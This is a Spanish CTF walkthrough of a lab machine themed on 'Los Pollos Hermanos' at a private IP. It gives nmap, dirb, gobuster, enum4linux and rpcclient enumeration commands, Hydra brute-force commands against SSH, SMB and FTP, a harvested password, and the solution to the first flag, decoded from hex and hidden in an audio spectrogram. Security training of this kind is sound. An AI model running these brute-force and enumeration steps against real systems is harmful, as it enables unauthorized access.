<p><span id="_Toc207189798" class="anchor"></span><strong>🔍 Paso 1 –
Escaneo detallado con Nmap sobre los puertos encontrados</strong></p>
<p>nmap -p 21,22,80,139,445,31337 -sV -sC 192.168.1.44</p>
<p>Esto nos dará:</p>
<ul>
<li><p>Versiones exactas de servicios.</p></li>
<li><p>Scripts NSE básicos (banner grabbing, enumeración inicial SMB,
etc.).</p></li>
</ul>
<p><img src="cookbook/media/image6.png"
style="width:5.90556in;height:4.76319in" /></p>
<p><img src="cookbook/media/image7.png"
style="width:5.90556in;height:4.90486in" /></p>
<p><span id="_Toc207189799" class="anchor"></span><strong>📂 Paso 2 –
Enumeración por servicio</strong></p>
<p><strong>Puerto 21 (FTP)</strong></p>
<p>Ver si permite <strong>acceso anónimo</strong>:</p>
<p>ftp 192.168.1.44</p>
<p>Usuario: anonymous, sin contraseña o con email.</p>
<p>Si hay acceso, listar y descargar archivos.</p>
<p>Si está cerrado pero detectas versión vulnerable (por ej. vsftpd
2.3.4), buscar exploits en:</p>
<p>searchsploit vsftpd</p>
<p><img src="cookbook/media/image8.png"
style="width:5.90556in;height:1.63611in" /></p>
<p><strong>Puerto 22 (SSH)</strong></p>
<p>Suele ser puerta final para ganar acceso, no tanto inicial.</p>
<p>Apuntar versión de SSH para ver si hay vulnerabilidades
conocidas.</p>
<p>No hacer fuerza bruta todavía (ruido innecesario), salvo que tengas
un usuario válido.</p>
<p><img src="cookbook/media/image9.png"
style="width:5.90556in;height:2.24236in" /></p>
<p><strong>Puerto 80 (HTTP)</strong></p>
<p>Abrir en navegador: http://192.168.1.44</p>
<p>Enumerar con:</p>
<p>dirb http://192.168.1.44 /usr/share/wordlists/dirb/common.txt</p>
<p><img src="cookbook/media/image10.png"
style="width:5.90556in;height:2.77986in" /></p>
<p><img src="cookbook/media/image11.png"
style="width:5.90556in;height:4.15347in" /></p>
<p>Si quieres más profundidad:</p>
<p>dirb http://192.168.1.44 /usr/share/wordlists/dirb/big.txt</p>
<p><img src="cookbook/media/image12.png"
style="width:5.90556in;height:3.98681in" /></p>
<p><strong>WFuzz</strong> (más flexible)</p>
<p>wfuzz -c -w /usr/share/wordlists/dirb/common.txt --hc 404 <a
href="http://192.168.1.44/FUZZ"><u>http://192.168.1.44/FUZZ</u></a></p>
<p>--hc 404 → Oculta las respuestas con código 404.</p>
<p>nikto -h 192.168.1.44</p>
<p>Revisar código fuente, robots.txt, etc.</p>
<p><img src="cookbook/media/image13.png"
style="width:5.90556in;height:2.65972in" /></p>
<p><strong>Puertos 139 y 445 (SMB)</strong></p>
<p>Enumerar recursos compartidos:</p>
<p>smbclient -L //192.168.1.44</p>
<p>Usuario vacío o guest sin contraseña.</p>
<p>Usar enum4linux:</p>
<p>enum4linux -a 192.168.1.44</p>
<p>Si hay shares accesibles, entrar y listar contenido.</p>
<p><img src="cookbook/media/image14.png"
style="width:5.90556in;height:0.36736in" /></p>
<p><strong>Puerto 31337</strong></p>
<p>Número inusual → posible servicio personalizado o backdoor.</p>
<p>Conectarte y ver respuesta:</p>
<p>nc 192.168.1.44 31337</p>
<p>Si habla algún protocolo (telnet, HTTP, chat, etc.), interactuar y
analizar.</p>
<p><img src="cookbook/media/image15.png"
style="width:5.90556in;height:0.49861in" /></p>
<p>💡 Lo ideal:<br />
Primero agotar información con <strong>FTP, HTTP y SMB</strong>, porque
suelen dar credenciales o ficheros que después permiten entrar por SSH o
explotar el servicio raro en el 31337.</p>
<p>📌 -sC → Ejecuta scripts NSE básicos de enumeración, muy útil en
CTF.</p>
<p>Si tienes los puertos <strong>139 y 445</strong> abiertos, enum4linux
es una gran opción para enumerar usuarios y shares SMB.</p>
<p><strong>Comando recomendado para enumeración completa:</strong></p>
<p>enum4linux -a 192.168.1.44</p>
<p>-a → Lanza todas las pruebas (usuarios, shares, políticas, SID,
etc.).</p>
<p>Te listará posibles <strong>nombres de usuario</strong> y
<strong>recursos compartidos</strong>.</p>
<p>Si el servidor SMB permite null sessions, obtendrás bastante
información.</p>
<p><img src="cookbook/media/image16.png"
style="width:5.90556in;height:1.65in" /></p>
<p><img src="cookbook/media/image17.png"
style="width:5.90556in;height:2.62153in" /></p>
<p><img src="cookbook/media/image18.png"
style="width:5.90556in;height:4.68681in" /></p>
<p><img src="cookbook/media/image19.png"
style="width:4.52083in;height:1.16667in" /></p>
<p><img src="cookbook/media/image20.png"
style="width:5.90556in;height:4.69722in" /></p>
<p><strong>Si quieres solo enumerar usuarios:</strong></p>
<p>enum4linux -U 192.168.1.44</p>
<p>Más rápido y centrado en usuarios.</p>
<p><img src="cookbook/media/image21.png"
style="width:5.90556in;height:2.18958in" /></p>
<p><strong>También puedes usar rpcclient para confirmar:</strong></p>
<p>rpcclient -U "" 192.168.1.44</p>
<p><em>(Deja la contraseña vacía cuando te lo pida)</em><br />
Luego, en la consola interactiva:</p>
<p>enumdomusers</p>
<p>📌 Consejo CTF: Guarda bien los nombres de usuario que aparezcan,
porque luego pueden servir para <strong>fuerza bruta en SMB, SSH o el
servicio raro en el puerto 31337</strong>.</p>
<p>Para encontrar todos los directorios y páginas web, incluyendo con
extensiones variadas como .php, .html, .js, etc., puedes usar
herramientas de fuerza bruta de directorios con wordlists amplias y que
prueben muchas extensiones. Aquí tienes las opciones más usadas y
efectivas:</p>
<p><strong>1️⃣ Dirb (simple y rápido)</strong></p>
<p>dirb http://192.168.1.44 /usr/share/wordlists/dirb/common.txt -X
.php,.html,.js,.txt,.bak</p>
<p><img src="cookbook/media/image22.png"
style="width:5.90556in;height:3.40903in" /></p>
<p>-X permite especificar extensiones a probar.</p>
<p>Prueba con extensiones comunes además de las típicas.</p>
<p><strong>2️⃣ Gobuster (más flexible)</strong></p>
<p>gobuster dir -u http://192.168.1.44 -w
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x
php,html,js,txt,bak</p>
<p>-x para extensiones.</p>
<p>Usa un wordlist más grande para mayor cobertura.</p>
<p><strong>3️⃣ WFuzz (muy configurable)</strong></p>
<p>wfuzz -c -w /usr/share/wordlists/dirb/common.txt --hc 404 -u
http://192.168.1.44/FUZZ.php</p>
<p>Cambia la extensión en el URL para probar varias.</p>
<p>Para probar muchas extensiones puedes hacer varios comandos o
scripts.</p>
<p><strong>4️⃣ Burp Suite (interactivo)</strong></p>
<p>Si prefieres interfaz gráfica y más control, Burp Suite tiene una
función de <em>Intruder</em> para fuzzing de rutas con múltiples
extensiones y payloads.</p>
<p><span id="_Toc207189800"
class="anchor"></span><strong>Consejos:</strong></p>
<ul>
<li><p>Combina varias extensiones en tus pruebas para no perder
nada.</p></li>
<li><p>Usa wordlists grandes y específicas para directorios y archivos
web.</p></li>
<li><p>Si quieres buscar también ficheros sin extensión o con nombres
raros, usa wordlists más amplias o crea la tuya propia.</p></li>
<li><p>No te olvides de revisar también la página principal (/) y sus
scripts para posibles pistas.</p></li>
</ul>
<p><strong>📁 Análisis de las URLs</strong></p>
<p>Una vez entramos al index podemos ver que el resto de directorios es
accesible en formato de página web del restaurante Los Pollos
Hermanos.</p>
<p><strong>URLs:</strong></p>
<p><a
href="http://192.168.1.44/server-status">http://192.168.1.44/server-status</a></p>
<p>El status del server no devuelve nada raro o interesante:</p>
<p><img src="cookbook/media/image23.png"
style="width:5.90556in;height:1.91944in" /></p>
<p><a
href="http://192.168.1.44/archivos/">http://192.168.1.44/archivos/</a></p>
<p>Esta url contiene lo que parecen ser los archivos multimedia de la
web y algún archivo más:</p>
<p><img src="cookbook/media/image24.png"
style="width:2.92795in;height:3.03503in" /></p>
<p>Listado de archivos:</p>
<table style="width:100%;">
<colgroup>
<col style="width: 8%" />
<col style="width: 37%" />
<col style="width: 38%" />
<col style="width: 12%" />
<col style="width: 2%" />
</colgroup>
<thead>
<tr>
<th><img src="cookbook/media/image25.gif"
style="width:0.20833in;height:0.22917in" alt="[SND]" /></th>
<th><a
href="http://192.168.1.44/archivos/Bienvenidos.mp3"><u>Bienvenidos.mp3</u></a></th>
<th style="text-align: right;">2025-07-17 16:13</th>
<th style="text-align: right;">101K</th>
<th> </th>
</tr>
</thead>
<tbody>
<tr>
<td><img src="cookbook/media/image26.gif"
style="width:0.20833in;height:0.22917in" alt="[ ]" /></td>
<td><a
href="http://192.168.1.44/archivos/PAN.rar"><u>PAN.rar</u></a></td>
<td style="text-align: right;">2025-07-21 11:12</td>
<td style="text-align: right;">200</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/PIN.png"><u>PIN.png</u></a></td>
<td style="text-align: right;">2025-07-20 18:46</td>
<td style="text-align: right;">2.9M</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image26.gif"
style="width:0.20833in;height:0.22917in" alt="[ ]" /></td>
<td><a
href="http://192.168.1.44/archivos/algo.rar"><u>algo.rar</u></a></td>
<td style="text-align: right;">2025-07-21 11:40</td>
<td style="text-align: right;">270</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/cupon1.png"><u>cupon1.png</u></a></td>
<td style="text-align: right;">2025-07-16 16:50</td>
<td style="text-align: right;">363K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/cupon2.png"><u>cupon2.png</u></a></td>
<td style="text-align: right;">2025-07-16 16:49</td>
<td style="text-align: right;">441K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/cupon3.png"><u>cupon3.png</u></a></td>
<td style="text-align: right;">2025-07-16 16:52</td>
<td style="text-align: right;">357K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/desaparecida.jpg"><u>desaparecida.jpg</u></a></td>
<td style="text-align: right;">2025-07-20 18:01</td>
<td style="text-align: right;">19K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/horario.jpg"><u>horario.jpg</u></a></td>
<td style="text-align: right;">2025-07-18 10:36</td>
<td style="text-align: right;">216K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image26.gif"
style="width:0.20833in;height:0.22917in" alt="[ ]" /></td>
<td><a
href="http://192.168.1.44/archivos/http_jpeg.pcapng"><u>http_jpeg.pcapng</u></a></td>
<td style="text-align: right;">2025-07-19 10:00</td>
<td style="text-align: right;">504K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image25.gif"
style="width:0.20833in;height:0.22917in" alt="[SND]" /></td>
<td><a
href="http://192.168.1.44/archivos/llamada.wav"><u>llamada.wav</u></a></td>
<td style="text-align: right;">2025-07-20 08:49</td>
<td style="text-align: right;">405K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/logo.png"><u>logo.png</u></a></td>
<td style="text-align: right;">2025-07-15 11:27</td>
<td style="text-align: right;">77K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menu1.jpg"><u>menu1.jpg</u></a></td>
<td style="text-align: right;">2025-07-16 09:38</td>
<td style="text-align: right;">167K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menu2.jpg"><u>menu2.jpg</u></a></td>
<td style="text-align: right;">2025-07-16 09:30</td>
<td style="text-align: right;">259K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menu3.jpg"><u>menu3.jpg</u></a></td>
<td style="text-align: right;">2025-07-16 09:28</td>
<td style="text-align: right;">493K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menu4.jpg"><u>menu4.jpg</u></a></td>
<td style="text-align: right;">2025-07-15 11:26</td>
<td style="text-align: right;">13K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menu5.jpg"><u>menu5.jpg</u></a></td>
<td style="text-align: right;">2025-07-16 12:19</td>
<td style="text-align: right;">206K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menu6.jpg"><u>menu6.jpg</u></a></td>
<td style="text-align: right;">2025-07-16 12:20</td>
<td style="text-align: right;">101K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menu7.jpg"><u>menu7.jpg</u></a></td>
<td style="text-align: right;">2025-07-15 11:25</td>
<td style="text-align: right;">15K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menu8.jpg"><u>menu8.jpg</u></a></td>
<td style="text-align: right;">2025-07-16 15:38</td>
<td style="text-align: right;">108K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/menuQR.png"><u>menuQR.png</u></a></td>
<td style="text-align: right;">2025-07-18 15:31</td>
<td style="text-align: right;">53K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/nosotros.png"><u>nosotros.png</u></a></td>
<td style="text-align: right;">2025-07-15 11:26</td>
<td style="text-align: right;">402K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image28.gif"
style="width:0.20833in;height:0.22917in" alt="[TXT]" /></td>
<td><a
href="http://192.168.1.44/archivos/passwords.txt"><u>passwords.txt</u></a></td>
<td style="text-align: right;">2025-08-12 10:12</td>
<td style="text-align: right;">2.4K</td>
<td> </td>
</tr>
<tr>
<td><img src="cookbook/media/image27.gif"
style="width:0.20833in;height:0.22917in" alt="[IMG]" /></td>
<td><a
href="http://192.168.1.44/archivos/welcome.jpg"><u>welcome.jpg</u></a></td>
<td style="text-align: right;">2025-07-16 12:46</td>
<td style="text-align: right;">1.5M</td>
<td> </td>
</tr>
</tbody>
</table>
<p>El archivo passwords.txt contiene cientos de passwords,puede resultar
interesante…</p>
<p>El resto de urls que podemos encontrar al desplazarnos por la web
son:</p>
<p><a
href="http://192.168.1.44/index.html">http://192.168.1.44/index.html</a></p>
<p><a
href="http://192.168.1.44/menu.html">http://192.168.1.44/menu.html</a></p>
<p><a
href="http://192.168.1.44/localizacion.html">http://192.168.1.44/localizacion.html</a></p>
<p><a
href="http://192.168.1.44/nosotros.html">http://192.168.1.44/nosotros.html</a></p>
<p><a
href="http://192.168.1.44/privado.html">http://192.168.1.44/privado.html</a></p>
<p><a
href="http://192.168.1.44/cupones.html">http://192.168.1.44/cupones.html</a></p>
<p><a
href="http://192.168.1.44/banderas.php">http://192.168.1.44/banderas.php</a></p>
<p><a
href="http://192.168.1.44/moscas.php">http://192.168.1.44/moscas.php</a></p>
<p><img src="cookbook/media/image29.png"
style="width:2.86837in;height:1.43216in" /> <img
src="cookbook/media/image30.png"
style="width:2.85192in;height:1.41623in" /></p>
<p><img src="cookbook/media/image31.png"
style="width:2.84161in;height:1.41646in" /> <img
src="cookbook/media/image32.png"
style="width:2.84893in;height:1.41475in" /></p>
<p><img src="cookbook/media/image33.png"
style="width:2.85518in;height:1.41114in" /> <img
src="cookbook/media/image34.png"
style="width:2.82807in;height:1.3871in" /></p>
<p><img src="cookbook/media/image35.png"
style="width:2.8824in;height:1.41612in" /> <img
src="cookbook/media/image36.png"
style="width:2.8146in;height:1.39439in" /></p>
<p><strong>Contraseñas</strong></p>
<p>Ya tenemos una lista de usuarios y un diccionario de contraseñas
(passwords.txt), podemos usar <strong>Hydra</strong> para hacer ataque
de fuerza bruta contra un servicio.</p>
<p><img src="cookbook/media/image37.png"
style="width:5.63542in;height:2.83333in" /></p>
<p><img src="cookbook/media/image38.png"
style="width:4.83333in;height:5.05208in" /></p>
<p><strong>1️⃣ Si quieres probar contra SSH (puerto 22):</strong></p>
<p>hydra -L /home/kali/usuarios.txt -P /home/kali/passwords.txt
ssh://192.168.1.44</p>
<p>-L usuarios.txt → Lista de usuarios.</p>
<p>-P /home/kali/passwords.txt → Lista de contraseñas.</p>
<p>ssh://IP → Servicio y objetivo.</p>
<p><img src="cookbook/media/image39.png"
style="width:5.90556in;height:0.66667in" /></p>
<p><img src="cookbook/media/image40.png"
style="width:5.90556in;height:2.72222in" /></p>
<p><strong>2️⃣ Si quieres probar contra SMB (puertos
139/445):</strong></p>
<p>hydra -L /home/kali/usuarios.txt -P /home/kali/passwords.txt
smb://192.168.1.44</p>
<p><em>(En versiones antiguas de Hydra, SMB se llama smb o
smbnt)</em></p>
<p><strong>3️⃣ Si quieres probar contra FTP (puerto 21):</strong></p>
<p>hydra -L /home/kali/usuarios.txt -P /home/kali/passwords.txt
ftp://192.168.1.44</p>
<p>💡 <strong>Consejos CTF</strong>:</p>
<ul>
<li><p>Empieza probando en <strong>FTP</strong> o <strong>SMB</strong>
antes que en SSH: suelen tener contraseñas débiles y menos
restricciones.</p></li>
<li><p>Si alguna combinación usuario/contraseña funciona, apúntala y
pruébala en todos los servicios.</p></li>
</ul>
<p><strong>📁 Resumen de la información obtenida:</strong></p>
<p><strong>IP:</strong> 192.168.1.44</p>
<p><strong>S.O.:</strong> Ubuntu Server</p>
<p><strong>Hostname:</strong> lospollos</p>
<p><strong>Servidor:</strong> Apache</p>
<p><strong>Puertos:</strong></p>
<ul>
<li><p>21/tcp open ftp (Anonymous login allowed)</p></li>
<li><p>22/tcp open ssh OpenSSH Ubuntu</p></li>
<li><p>80/tcp open http Apache</p></li>
<li><p>139/tcp open Samba smb</p></li>
<li><p>445/tcp open Samba smb</p></li>
<li><p>31337/tcp closed Elite?</p></li>
</ul>
<p><strong>Usuarios:</strong></p>
<ul>
<li><p>fring</p></li>
<li><p>chow</p></li>
<li><p>hector</p></li>
<li><p>mike</p></li>
<li><p>lydia</p></li>
<li><p>victor</p></li>
<li><p>tyrus</p></li>
<li><p>saul</p></li>
</ul>
<p><strong>Contraseñas:</strong></p>
<p>Chow: Ch0w$up1</p>
<p><strong>URLs:</strong></p>
<p>http-title: Los Pollos Hermanos</p>
<p><a
href="http://192.168.1.44/archivos">http://192.168.1.44/archivos</a>
(directorio listable)</p>
<p><a
href="http://192.168.1.44/index.html">http://192.168.1.44/index.html</a></p>
<p><a
href="http://192.168.1.44/server-status">http://192.168.1.44/server-status</a></p>
<p><a
href="http://192.168.1.44/ver.php">http://192.168.1.44/ver.php</a></p>
<p><a
href="http://192.168.1.44/menu.html">http://192.168.1.44/menu.html</a></p>
<p><a
href="http://192.168.1.44/localizacion.html">http://192.168.1.44/localizacion.html</a></p>
<p><a
href="http://192.168.1.44/nosotros.html">http://192.168.1.44/nosotros.html</a></p>
<p><a
href="http://192.168.1.44/privado.html">http://192.168.1.44/privado.html</a></p>
<p><a
href="http://192.168.1.44/cupones.html">http://192.168.1.44/cupones.html</a></p>
<p><a
href="http://192.168.1.44/banderas.php">http://192.168.1.44/banderas.php</a></p>
<p><a
href="http://192.168.1.44/moscas.php">http://192.168.1.44/moscas.php</a></p>
<h1 id="section"></h1>
<h1 id="section-1"></h1>
<h1 id="resolución-de-moscas"><strong>Resolución de Moscas</strong></h1>
<h1 id="section-2"></h1>
<p><img src="cookbook/media/image41.jpeg"
style="width:5.90556in;height:3.37431in" /></p>
<p><strong><br />
</strong></p>
<h1 id="mosca-1-verificación-web-inicial"><strong>🐝 Mosca 1 –
Verificación Web Inicial</strong></h1>
<p><strong>Categoría:</strong> Criptografía/Steganografía<br />
<strong>Nivel:</strong> Básico-Intermedio<br />
<strong>Objetivo:</strong> Encontrar el valor correcto de la Mosca 1 y
enviarlo al sistema para que quede registrada como atrapada.</p>
<p><span id="_Toc207189803" class="anchor"></span><strong>🧠 Descripción
del reto</strong></p>
<p>En el código fuente de la página index.html vemos un comentario que
dice:</p>
<p><img src="cookbook/media/image42.png"
style="width:5.90556in;height:0.34028in" /></p>
<p><span id="_Toc207189804" class="anchor"></span><strong>🧰
Herramientas necesarias</strong></p>
<ul>
<li><p>Navegador web (Firefox o Chromium en Kali Linux)</p></li>
<li><p>Inspectores de código fuente HTML/JS (DevTools)</p></li>
<li><p>Terminal con herramientas como curl</p></li>
<li><p>Opcional: Burp Suite si deseas interceptar la petición
POST</p></li>
</ul>
<p><span id="_Toc207189805" class="anchor"></span><strong>🐾 Paso a paso
de resolución</strong></p>
<p><strong>1️⃣ Acceder a la página del reto</strong></p>
<p>firefox http://192.168.1.44/index.html</p>
<p>La página principal de la web Los Pollos Hermanos es mostrada.</p>
<p><strong>2️⃣ Inspeccionar código fuente</strong></p>
<p>En el código fuente de la página index.html vemos un comentario que
dice:</p>
<p>&lt;!— 🐔</p>
<p>45 6C 5F 61 75 64 69 6F 5F 42 69 65 6E 76 65 6E 69 64 6F 73 5F 65 73
63 6F 6E 64 65 5F 6C 61 5F 6D 6F 73 63 61 5F 31</p>
<p>--&gt;</p>
<p>Este código delata que es hexadecimal por varias razones claras:</p>
<p>🔍 <strong>1. Rango de caracteres</strong></p>
<p>Cada grupo está compuesto exclusivamente por dos caracteres que son
válidos en el sistema hexadecimal:</p>
<ul>
<li><p>Los caracteres hexadecimales válidos son: 0-9 y A-F (o
a-f).</p></li>
<li><p>Todos los bytes en tu cadena cumplen esta regla.</p></li>
</ul>
<p>Por ejemplo: 45, 6C, 5F, etc., están dentro del rango hexadecimal (00
a FF).</p>
<p>🔍 <strong>2. Formato típico de codificación hexadecimal</strong></p>
<p>Está estructurada en pares de dos dígitos, lo que es típico de la
representación en hexadecimal de bytes (cada byte = 2 dígitos hex).</p>
<p>Este formato se usa mucho en codificación de strings, datos binarios,
archivos, redes, etc.</p>
<p><strong>3️⃣ Conversión a binario</strong></p>
<p>Cada dígito hexadecimal se convierte en un grupo de cuatro bits
binarios (un nibble).</p>
<p>• 45 = 0100 0101</p>
<p>• 6C = 0110 1100</p>
<p>• 5F = 0101 1111</p>
<p>• 61 = 0110 0001</p>
<p>• 75 = 0111 0101</p>
<p>• 64 = 0110 0100</p>
<p>• 69 = 0110 1001</p>
<p>• 6F = 0110 1111</p>
<p>• 5F = 0101 1111</p>
<p>• 42 = 0100 0010</p>
<p>• 69 = 0110 1001</p>
<p>• 65 = 0110 0101</p>
<p>• 6E = 0110 1110</p>
<p>• 76 = 0111 0110</p>
<p>• 65 = 0110 0101</p>
<p>• 6E = 0110 1110</p>
<p>• 69 = 0110 1001</p>
<p>• 64 = 0110 0100</p>
<p>• 6F = 0110 1111</p>
<p>• 73 = 0111 0011</p>
<p>• 5F = 0101 1111</p>
<p>• 65 = 0110 0101</p>
<p>• 73 = 0111 0011</p>
<p>• 63 = 0110 0011</p>
<p>• 6F = 0110 1111</p>
<p>• 6E = 0110 1110</p>
<p>• 64 = 0110 0100</p>
<p>• 65 = 0110 0101</p>
<p>• 5F = 0101 1111</p>
<p>• 6C = 0110 1100</p>
<p>• 61 = 0110 0001</p>
<p>• 5F = 0101 1111</p>
<p>• 6D = 0110 1101</p>
<p>• 6F = 0110 1111</p>
<p>• 73 = 0111 0011</p>
<p>• 63 = 0110 0011</p>
<p>• 61 = 0110 0001</p>
<p>• 5F = 0101 1111</p>
<p>• 31 = 0011 0001</p>
<p>Al concatenar todos estos grupos de bits, obtenemos la cadena binaria
original:</p>
<p>01000101 01101100 01011111 01100001 01110101 01100100 01101001
01101111 01011111 01000010 01101001 01100101 01101110 01110110 01100101
01101110 01101001 01100100 01101111 01110011 01011111 01100101 01110011
01100011 01101111 01101110 01100100 01100101 01011111 01101100 01100001
01011111 01101101 01101111 01110011 01100011 01100001 01011111
00110001</p>
<p><strong>4️⃣ Conversión de Binario a Texto Plano</strong></p>
<p><a
href="https://es.convertbinary.com/de-binario-a-texto/">https://es.convertbinary.com/de-binario-a-texto/</a></p>
<p>Ahora, tomaremos cada grupo de ocho bits (un byte) de la cadena
binaria y lo convertiremos a su carácter ASCII correspondiente.</p>
<p>• 01000101 = E</p>
<p>• 01101100 = l</p>
<p>• 01011111 = _</p>
<p>• 01100001 = a</p>
<p>• 01110101 = u</p>
<p>• 01100100 = d</p>
<p>• 01101001 = i</p>
<p>• 01101111 = o</p>
<p>• 01011111 = _</p>
<p>• 01000010 = B</p>
<p>• 01101001 = i</p>
<p>• 01100101 = e</p>
<p>• 01101110 = n</p>
<p>• 01110110 = v</p>
<p>• 01100101 = e</p>
<p>• 01101110 = n</p>
<p>• 01101001 = i</p>
<p>• 01100100 = d</p>
<p>• 01101111 = o</p>
<p>• 01110011 = s</p>
<p>• 01011111 = _</p>
<p>• 01100101 = e</p>
<p>• 01110011 = s</p>
<p>• 01100011 = c</p>
<p>• 01101111 = o</p>
<p>• 01101110 = n</p>
<p>• 01100100 = d</p>
<p>• 01100101 = e</p>
<p>• 01011111 = _</p>
<p>• 01101100 = l</p>
<p>• 01100001 = a</p>
<p>• 01011111 = _</p>
<p>• 01101101 = m</p>
<p>• 01101111 = o</p>
<p>• 01110011 = s</p>
<p>• 01100011 = c</p>
<p>• 01100001 = a</p>
<p>• 01011111 = _</p>
<p>• 00110001 = 1</p>
<p><strong>5️⃣ Mensaje Final en Texto Plano</strong></p>
<p>Al juntar todos los caracteres ASCII, obtenemos el mensaje
original:</p>
<p>El_audio_Bienvenidos_esconde_la_mosca_1</p>
<p>Ahora tendremos que descargar el archivo de audio para poder
inspeccionarlo.</p>
<p>Para verla hay que abrir el archivo Bienvenidos.mp3 que se encuentra
en la carpeta ”archivos” con Audacity y ver el Espectograma. Se aprecia
la palabra “HEISENBERG”.</p>
<p><img src="cookbook/media/image43.png"
style="width:5.90556in;height:2.11806in" /></p>
<p><span id="_Toc207189806" class="anchor"></span><strong>🛡️ Notas
técnicas</strong></p>
<p><strong>🔹 Ocultación de texto en espectrogramas de
audio</strong></p>
<p><strong>1. ¿Qué es?</strong></p>
<ul>
<li><p>Es una forma de <strong>esteganografía en
audio</strong>.</p></li>
<li><p>En lugar de modificar directamente el sonido que se oye, se
manipula la representación <strong>frecuencia vs tiempo</strong> del
audio.</p></li>
<li><p>El mensaje (texto o imágenes) se convierte en un <strong>patrón
visual</strong> que puede ser visto en el espectrograma, pero no
detectado fácilmente al escuchar el audio.</p></li>
</ul>
<p><strong>2. Técnicas comunes</strong></p>
<ol type="1">
<li><p><strong>Inserción directa de frecuencias</strong>:</p>
<ul>
<li><p>Se añaden tonos a frecuencias muy altas (cercanas al límite
audible &gt;16 kHz).</p></li>
<li><p>El oído humano apenas lo percibe, pero en el espectrograma se ven
líneas o letras.</p></li>
</ul></li>
<li><p><strong>Modulación por amplitud/fase</strong>:</p>
<ul>
<li><p>Se “dibujan” formas en el espectrograma alterando la amplitud de
ciertas bandas de frecuencia en momentos específicos.</p></li>
<li><p>El resultado es un “graffiti sonoro” visible como texto o
símbolos.</p></li>
</ul></li>
<li><p><strong>Conversión de texto a imagen y luego a
espectrograma</strong>:</p>
<ul>
<li><p>El texto se renderiza como una imagen.</p></li>
<li><p>Esa imagen se convierte a un espectro de audio mediante
herramientas como <strong>Coagula</strong>, <strong>Sonic
Visualiser</strong> o scripts en Python (ej. usando FFT
inversa).</p></li>
<li><p>Al reproducirlo se escucha ruido extraño, pero en Audacity
aparece el mensaje.</p></li>
</ul></li>
</ol>
<p><strong>3. Cómo verlo en Audacity</strong></p>
<ol type="1">
<li><p>Abrir el archivo de audio.</p></li>
<li><p>En la pista, clic en el menú desplegable ►
Espectrograma.</p></li>
<li><p>Ajustar parámetros en ► Configuración del espectrograma:</p>
<ul>
<li><p><strong>Rango de frecuencia</strong>: subir el máximo (ej. hasta
20 kHz).</p></li>
<li><p><strong>Resolución FFT</strong>: aumentar (ej. 4096 o más) para
ver detalles finos.</p></li>
<li><p><strong>Escala logarítmica</strong>: más natural para leer
formas.</p></li>
</ul></li>
<li><p>Hacer zoom en la zona alta de frecuencias (normalmente donde se
ocultan los mensajes).</p></li>
<li><p>El texto aparecerá como <strong>patrones dibujados</strong>
(líneas, letras, símbolos).</p></li>
</ol>
<p><strong>4. Limitaciones</strong></p>
<ul>
<li><p>La ocultación aumenta el <strong>tamaño del archivo</strong> y
puede distorsionar el audio.</p></li>
<li><p>Si el audio se comprime con pérdida (ej. MP3), se suelen perder
las frecuencias ocultas.</p></li>
<li><p>Requiere un buen ajuste de parámetros en Audacity para que el
mensaje sea visible.</p></li>
</ul>
<p><strong>5. Herramientas relacionadas</strong></p>
<ul>
<li><p><strong>Audacity</strong> → Para visualizar
